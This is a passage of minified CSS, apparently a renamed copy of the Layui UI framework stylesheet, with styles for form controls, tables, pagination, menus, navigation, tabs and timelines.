i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z05c23form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z05c23form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z05c23checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z05c23checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z05c23form-item .z05c23form-checkbox[lay-skin=primary]{margin-top:10px}.z05c23form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z05c23form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z05c23form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z05c23form-onswitch{border-color:#5FB878;background-color:#5FB878}.z05c23checkbox-disabled,.z05c23checkbox-disabled i{border-color:#eee!important}.z05c23form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z05c23form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z05c23checkbox-disabled span{background-color:#eee!important}.z05c23checkbox-disabled em{color:#d2d2d2!important}.z05c23checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z05c23form-radio,.z05c23form-radio *{display:inline-block;vertical-align:middle}.z05c23form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z05c23form-radio *{font-size:14px}.z05c23form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z05c23form-radio:hover *,.z05c23form-radioed,.z05c23form-radioed>i{color:#5FB878}.z05c23radio-disabled>i{color:#eee!important}.z05c23radio-disabled *{color:#c2c2c2!important}.z05c23form-pane .z05c23form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z05c23form-pane .z05c23input-inline{margin-left:-1px}.z05c23form-pane .z05c23input-block{margin-left:110px;left:-1px}.z05c23form-pane .z05c23input{border-radius:0 2px 2px 0}.z05c23form-pane .z05c23form-text .z05c23form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z05c23form-pane .z05c23form-text .z05c23input-inline{display:block;margin:0;top:-1px;clear:both}.z05c23form-pane .z05c23form-text .z05c23input-block{margin:0;left:0;top:-1px}.z05c23form-pane .z05c23form-text .z05c23textarea{min-height:100px;border-radius:0 0 2px 2px}.z05c23form-pane .z05c23form-checkbox{margin:4px 0 4px 10px}.z05c23form-pane .z05c23form-radio,.z05c23form-pane .z05c23form-switch{margin-top:6px;margin-left:10px}.z05c23form-pane .z05c23form-item[pane]{position:relative;border-width:1px;border-style:solid}.z05c23form-pane .z05c23form-item[pane] .z05c23form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z05c23form-pane .z05c23form-item[pane] .z05c23input-inline{margin-left:110px}@media screen and (max-width:450px){.z05c23form-item .z05c23form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z05c23form-item .z05c23inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z05c23form-item .z05c23inline:after{content:'\20';clear:both;display:block;height:0}.z05c23form-item .z05c23input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z05c23form-item .z05c23input-inline+.z05c23form-mid{margin-left:110px;top:-5px;padding:0}.z05c23form-item .z05c23form-checkbox{margin-right:5px;margin-bottom:5px}}.z05c23layedit{border-width:1px;border-style:solid;border-radius:2px}.z05c23layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z05c23layedit-tool .layedit-tool-mid,.z05c23layedit-tool .z05c23icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z05c23layedit-tool .z05c23icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z05c23layedit-tool .z05c23icon:hover{color:#393D49}.z05c23layedit-tool .z05c23icon:active{color:#000}.z05c23layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z05c23layedit-tool .z05c23disabled,.z05c23layedit-tool .z05c23disabled:hover{color:#d2d2d2;cursor:not-allowed}.z05c23layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z05c23layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z05c23laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z05c23laypage>a:first-child,.z05c23laypage>a:first-child em{border-radius:2px 0 0 2px}.z05c23laypage>a:last-child,.z05c23laypage>a:last-child em{border-radius:0 2px 2px 0}.z05c23laypage>:first-child{margin-left:0!important}.z05c23laypage>:last-child{margin-right:0!important}.z05c23laypage a,.z05c23laypage button,.z05c23laypage input,.z05c23laypage select,.z05c23laypage span{border:1px solid #eee}.z05c23laypage a,.z05c23laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z05c23flow-more a *,.z05c23laypage input,.z05c23table-view select[lay-ignore]{display:inline-block}.z05c23laypage a:hover{color:#009688}.z05c23laypage em{font-style:normal}.z05c23laypage .z05c23laypage-spr{color:#999;font-weight:700}.z05c23laypage a{text-decoration:none}.z05c23laypage .z05c23laypage-curr{position:relative}.z05c23laypage .z05c23laypage-curr em{position:relative;color:#fff}.z05c23laypage .z05c23laypage-curr .z05c23laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z05c23laypage-em{border-radius:2px}.z05c23laypage-next em,.z05c23laypage-prev em{font-family:Sim sun;font-size:16px}.z05c23laypage .z05c23laypage-count,.z05c23laypage .z05c23laypage-limits,.z05c23laypage .z05c23laypage-refresh,.z05c23laypage .z05c23laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z05c23laypage .z05c23laypage-limits,.z05c23laypage .z05c23laypage-refresh{vertical-align:top}.z05c23laypage .z05c23laypage-refresh i{font-size:18px;cursor:pointer}.z05c23laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z05c23laypage .z05c23laypage-skip{height:30px;line-height:30px;color:#999}.z05c23laypage button,.z05c23laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z05c23laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z05c23laypage input:focus,.z05c23laypage select:focus{border-color:#009688!important}.z05c23laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z05c23table,.z05c23table-view{margin:10px 0}.z05c23flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z05c23flow-more a{height:32px;line-height:32px}.z05c23flow-more a *{vertical-align:top}.z05c23flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z05c23flow-more a cite:hover{opacity:.8}.z05c23flow-more a i{font-size:30px;color:#737383}.z05c23table{width:100%;background-color:#fff;color:#666}.z05c23table tr{transition:all .3s;-webkit-transition:all .3s}.z05c23table th{text-align:left;font-weight:400}.z05c23table tbody tr:hover,.z05c23table thead tr,.z05c23table-click,.z05c23table-header,.z05c23table-hover,.z05c23table-mend,.z05c23table-patch,.z05c23table-tool,.z05c23table-total,.z05c23table-total tr,.z05c23table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z05c23table td,.z05c23table th,.z05c23table-col-set,.z05c23table-fixed-r,.z05c23table-grid-down,.z05c23table-header,.z05c23table-page,.z05c23table-tips-main,.z05c23table-tool,.z05c23table-total,.z05c23table-view,.z05c23table[lay-skin=line],.z05c23table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z05c23table td,.z05c23table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z05c23table[lay-skin=line] td,.z05c23table[lay-skin=line] th{border-width:0 0 1px}.z05c23table[lay-skin=row] td,.z05c23table[lay-skin=row] th{border-width:0 1px 0 0}.z05c23table[lay-skin=nob] td,.z05c23table[lay-skin=nob] th{border:none}.z05c23table img{max-width:100px}.z05c23table[lay-size=lg] td,.z05c23table[lay-size=lg] th{padding:15px 30px}.z05c23table-view .z05c23table[lay-size=lg] .z05c23table-cell{height:40px;line-height:40px}.z05c23table[lay-size=sm] td,.z05c23table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z05c23table-view .z05c23table[lay-size=sm] .z05c23table-cell{height:20px;line-height:20px}.z05c23table[lay-data]{display:none}.z05c23table-box{position:relative;overflow:hidden}.z05c23table-view .z05c23table{position:relative;width:auto;margin:0}.z05c23table-view .z05c23table[lay-skin=line]{border-width:0 1px 0 0}.z05c23table-view .z05c23table[lay-skin=row]{border-width:0 0 1px}.z05c23table-view .z05c23table td,.z05c23table-view .z05c23table th{padding:5px 0;border-top:none;border-left:none}.z05c23table-view .z05c23table th.z05c23unselect .z05c23table-cell span{cursor:pointer}.z05c23table-view .z05c23table td{cursor:default}.z05c23table-view .z05c23table td[data-edit=text]{cursor:text}.z05c23table-view .z05c23form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z05c23table-view .z05c23form-radio{line-height:0;padding:0}.z05c23table-view .z05c23form-radio>i{margin:0;font-size:20px}.z05c23table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z05c23table-init .z05c23icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z05c23table-header{border-width:0 0 1px;overflow:hidden}.z05c23table-header .z05c23table{margin-bottom:-1px}.z05c23table-tool .z05c23inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z05c23table-tool .z05c23inline[lay-event]:hover{border:1px solid #999}.z05c23table-tool-temp{padding-right:120px}.z05c23table-tool-self{position:absolute;right:17px;top:10px}.z05c23table-tool .z05c23table-tool-self .z05c23inline[lay-event]{margin:0 0 0 10px}.z05c23table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z05c23table-cell,.z05c23table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z05c23table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z05c23menu li,.z05c23menu-body-title a:hover,.z05c23menu-body-title>.z05c23icon:hover{transition:all .3s}.z05c23table-tool-panel li .z05c23form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z05c23table-tool-panel li:hover{background-color:#F6F6F6}.z05c23table-tool-panel li .z05c23form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z05c23table-tool-panel li .z05c23form-checkbox[lay-skin=primary] span{padding:0}.z05c23table-tool .z05c23table-tool-self .z05c23table-tool-panel{left:auto;right:-1px}.z05c23table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z05c23table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z05c23table-sort .z05c23edge{position:absolute;left:5px;border-width:5px}.z05c23table-sort .z05c23table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z05c23table-sort .z05c23table-sort-asc:hover{border-bottom-color:#666}.z05c23table-sort .z05c23table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z05c23table-sort .z05c23table-sort-desc:hover{border-top-color:#666}.z05c23table-sort[lay-sort=asc] .z05c23table-sort-asc{border-bottom-color:#000}.z05c23table-sort[lay-sort=desc] .z05c23table-sort-desc{border-top-color:#000}.z05c23table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z05c23table-cell .z05c23form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z05c23table-cell .z05c23table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z05c23table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z05c23table-body .z05c23none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z05c23table-fixed{position:absolute;left:0;top:0;z-index:101}.z05c23table-fixed .z05c23table-body{overflow:hidden}.z05c23table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z05c23table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z05c23table-fixed-r .z05c23table-header{position:relative;overflow:visible}.z05c23table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z05c23table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z05c23table-tool .z05c23btn-container{margin-bottom:-10px}.z05c23table-page,.z05c23table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z05c23table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z05c23table-page>div{height:26px}.z05c23table-page .z05c23laypage{margin:0}.z05c23table-page .z05c23laypage a,.z05c23table-page .z05c23laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z05c23table-page .z05c23laypage a,.z05c23table-page .z05c23laypage span.z05c23laypage-curr{padding:0 12px}.z05c23table-page .z05c23laypage span{margin-left:0;padding:0}.z05c23table-page .z05c23laypage .z05c23laypage-prev{margin-left:-7px!important}.z05c23table-page .z05c23laypage .z05c23laypage-curr .z05c23laypage-em{left:0;top:0;padding:0}.z05c23table-page .z05c23laypage button,.z05c23table-page .z05c23laypage input{height:26px;line-height:26px}.z05c23table-page .z05c23laypage input{width:40px}.z05c23table-page .z05c23laypage button{padding:0 10px}.z05c23table-page select{height:18px}.z05c23table-patch .z05c23table-cell{padding:0;width:30px}.z05c23table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z05c23table-edit:focus{border-color:#5FB878!important}select.z05c23table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z05c23table-view .z05c23form-checkbox,.z05c23table-view .z05c23form-radio,.z05c23table-view .z05c23form-switch{top:0;margin:0;box-sizing:content-box}.z05c23colorpicker-alpha-slider,.z05c23colorpicker-side-slider,.z05c23menu,.z05c23menu *,.z05c23nav{box-sizing:border-box}.z05c23table-view .z05c23form-checkbox{top:-1px;height:26px;line-height:26px}.z05c23table-view .z05c23form-checkbox i{height:26px}.z05c23table-grid .z05c23table-cell{overflow:visible}.z05c23table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z05c23table-grid-down .z05c23icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z05c23table-grid-down:hover{background-color:#fbfbfb}body .z05c23table-tips .z05c23layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z05c23table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z05c23table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z05c23table-tips-c:hover{background-color:#777}.z05c23table-tips-c:before{position:relative;right:-2px}.z05c23upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z05c23upload-drag,.z05c23upload-form,.z05c23upload-wrap{display:inline-block}.z05c23upload-list{margin:10px 0}.z05c23upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z05c23upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z05c23upload-drag .z05c23icon{font-size:50px;color:#009688}.z05c23upload-drag[lay-over]{border-color:#009688}.z05c23upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z05c23upload-wrap{position:relative;vertical-align:middle}.z05c23upload-wrap .z05c23upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z05c23btn-container .z05c23upload-choose{padding-left:0}.z05c23menu{position:relative;margin:5px 0;background-color:#fff}.z05c23menu li,.z05c23menu-body-title a{padding:5px 15px}.z05c23menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z05c23menu li:hover{background-color:#F6F6F6}.z05c23menu-item-parent:hover>.z05c23menu-body-panel{display:block;animation-name:z05c23fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z05c23menu-item-group .z05c23menu-body-title,.z05c23menu-item-parent .z05c23menu-body-title{padding-right:25px}.z05c23menu .z05c23menu-item-divider:hover,.z05c23menu .z05c23menu-item-group:hover,.z05c23menu .z05c23menu-item-none:hover{background:0 0;cursor:default}.z05c23menu .z05c23menu-item-group>ul{margin:5px 0 -5px}.z05c23menu .z05c23menu-item-group>.z05c23menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z05c23menu .z05c23menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z05c23menu .z05c23menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z05c23menu .z05c23menu-item-down:hover,.z05c23menu .z05c23menu-item-up:hover{cursor:pointer}.z05c23menu .z05c23menu-item-up>.z05c23menu-body-title{color:rgba(0,0,0,.8)}.z05c23menu .z05c23menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z05c23menu .z05c23menu-item-down:hover>.z05c23menu-body-title>.z05c23icon,.z05c23menu .z05c23menu-item-up>.z05c23menu-body-title:hover>.z05c23icon{color:rgba(0,0,0,1)}.z05c23menu .z05c23menu-item-down>ul{visibility:visible;height:auto}.z05c23breadcrumb,.z05c23tree-btnGroup{visibility:hidden}.z05c23menu .z05c23menu-item-checked,.z05c23menu .z05c23menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z05c23menu .z05c23menu-item-checked a,.z05c23menu .z05c23menu-item-checked2 a{color:#5FB878}.z05c23menu .z05c23menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z05c23menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z05c23menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z05c23menu-body-title>.z05c23icon{position:absolute;right:0;top:0;font-size:14px}.z05c23menu-body-title>.z05c23icon-right{right:-1px}.z05c23menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z05c23menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z05c23menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z05c23menu-body-panel-left:before{left:auto;right:-16px}.z05c23menu-lg li{line-height:32px}.z05c23menu-lg .z05c23menu-body-title a:hover,.z05c23menu-lg li:hover{background:0 0;color:#5FB878}.z05c23menu-lg li .z05c23menu-body-panel{margin-left:14px}.z05c23menu-lg li .z05c23menu-body-panel-left{margin:0 15px}.z05c23dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z05c23dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z05c23nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z05c23nav *{font-size:14px}.icon_menu{display:none;}.z05c23nav .z05c23nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z05c23nav .z05c23nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z05c23nav .z05c23this:after,.z05c23nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z05c23nav-bar{z-index:1000}.z05c23nav[lay-bar=disabled] .z05c23nav-bar{display:none}.z05c23nav .z05c23nav-item a:hover,.z05c23nav .z05c23this a{color:#fff}.z05c23nav .z05c23this:after{top:auto;bottom:0;width:100%}.z05c23nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z05c23nav .z05c23nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z05c23nav .z05c23nav-mored,.z05c23nav-itemed>a .z05c23nav-more{transform:rotate(180deg)}.z05c23nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z05c23nav .z05c23nav-child a{color:#666;color:rgba(0,0,0,.8)}.z05c23nav .z05c23nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z05c23nav-child dd{margin:1px 0;position:relative}.z05c23nav-child dd.z05c23this{background-color:#F6F6F6;color:#000}.z05c23nav-child dd.z05c23this:after{display:none}.z05c23nav-child-r{left:auto;right:0}.z05c23nav-child-c{text-align:center}.z05c23nav-tree{width:200px;padding:0}.z05c23nav-tree .z05c23nav-item{display:block;width:100%;line-height:40px}.z05c23nav-tree .z05c23nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z05c23nav-tree .z05c23nav-item>a{padding-top:5px;padding-bottom:5px}.z05c23nav-tree .z05c23nav-more{right:15px}.z05c23nav-tree .z05c23nav-item>a .z05c23nav-more{padding:5px 0}.z05c23nav-tree .z05c23nav-bar{width:5px;height:0;background-color:#009688}.z05c23side .z05c23nav-tree .z05c23nav-bar{width:2px}.z05c23nav-tree .z05c23nav-child dd.z05c23this,.z05c23nav-tree .z05c23nav-child dd.z05c23this a,.z05c23nav-tree .z05c23this,.z05c23nav-tree .z05c23this>a,.z05c23nav-tree .z05c23this>a:hover{background-color:#009688;color:#fff}.z05c23nav-tree .z05c23this:after{display:none}.z05c23nav-itemed>a,.z05c23nav-tree .z05c23nav-title a,.z05c23nav-tree .z05c23nav-title a:hover{color:#fff!important}.z05c23nav-tree .z05c23nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z05c23nav-tree .z05c23nav-child dd{margin:0}.z05c23nav-tree .z05c23nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z05c23nav-tree .z05c23nav-child,.z05c23nav-tree .z05c23nav-child a:hover{background:0 0;color:#fff}.z05c23nav-itemed>.z05c23nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z05c23nav-itemed>.z05c23nav-child>.z05c23this>.z05c23nav-child{display:block}.z05c23nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z05c23breadcrumb{font-size:0}.z05c23breadcrumb>*{font-size:14px}.z05c23breadcrumb a{color:#999!important}.z05c23breadcrumb a:hover{color:#5FB878!important}.z05c23breadcrumb a cite{color:#666;font-style:normal}.z05c23breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z05c23tab{margin:10px 0;text-align:left!important}.z05c23tab[overflow]>.z05c23tab-title{overflow:hidden}.z05c23tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z05c23tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z05c23tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z05c23tab-title .z05c23this{color:#000}.z05c23tab-title .z05c23this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z05c23tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z05c23tab-bar .z05c23icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z05c23tab-item{display:none}.z05c23tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z05c23tab-more li.z05c23this:after{border-bottom-color:#eee;border-radius:2px}.z05c23tab-more .z05c23tab-bar .z05c23icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z05c23tab-more .z05c23tab-bar .z05c23icon{top:-2px\0/IE9}.z05c23tab-content{padding:15px 0}.z05c23tab-title li .z05c23tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z05c23tab-title li .z05c23tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z05c23tab-brief>.z05c23tab-title .z05c23this{color:#009688}.z05c23tab-brief>.z05c23tab-more li.z05c23this:after,.z05c23tab-brief>.z05c23tab-title .z05c23this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z05c23tab-brief[overflow]>.z05c23tab-title .z05c23this:after{top:-1px}.z05c23tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z05c23tab-card>.z05c23tab-title{background-color:#FAFAFA}.z05c23tab-card>.z05c23tab-title li{margin-right:-1px;margin-left:-1px}.z05c23tab-card>.z05c23tab-title .z05c23this{background-color:#fff}.z05c23tab-card>.z05c23tab-title .z05c23this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z05c23tab-card>.z05c23tab-title .z05c23tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z05c23tab-card>.z05c23tab-more .z05c23this{background:0 0;color:#5FB878}.z05c23tab-card>.z05c23tab-more .z05c23this:after{border:none}.z05c23timeline{padding-left:5px}.z05c23timeline-item{position:relative;padding-bottom:20px}.z05c23timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z05c23timeline-axis:hover{color:#FF5722}.z05c23timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z05c23timeline-item:first-child:before{display:block}.z05c23timeline-item:last-child:before{display:none}.z05c23timeline-content{padding-left:25px}.z05c23timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z05c23timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z05c23timeline_h .z05c23timeline-item{float:left;width:300px;}.z05c23timeline_h .z05c23timeline-axis{left:-10px;}.z05c23timeline_h .z05c23timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z05c23timeline_h .z05c23timeline-item:last-child:before {display: block;}.z05c23timeline_h .z05c23timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z05c23timeline_h .z05c23timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z05c23timeline_h .z05c23text .z05c23timeline-title{text-align:center;}.z05c23timeline_h.z05c23interlaced .z05c23timeline-item:nth-child(even) .z05c23timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z05c23timeline_h.z05c23interlaced .z05c23timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z05c23slider-wrap-btn{width:20px;height:20px;}.z05c23timeline.z05c23y-interlaced .z05c23timeline-item:before{left:50%;}.z05c23timeline.z05c23y-interlaced .z05c23timeline-axis{left:50%;margin-left: -10px;}.z05c23timeline.z05c23y-interlaced .z05c23timeline-item:nth-child(odd) .z05c23timeline-content{padding-right:53%}.z05c23timeline.z05c23y-interlaced .z05c23timeline-item:nth-child(even) .z05c23timeline-content{padding-left:53%;}.z05c23timeline.z05c23img-interlaced .z05c23timeline-item:before{left:50%;}.z05c23timeline.z05c23img-interlaced .z05c23timeline-axis{left:50%;margin-left: -10px;}.z05c23img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z05c23img-interlaced .image{position: relative;}.z05c23img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z05c23img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z05c23img-interlaced 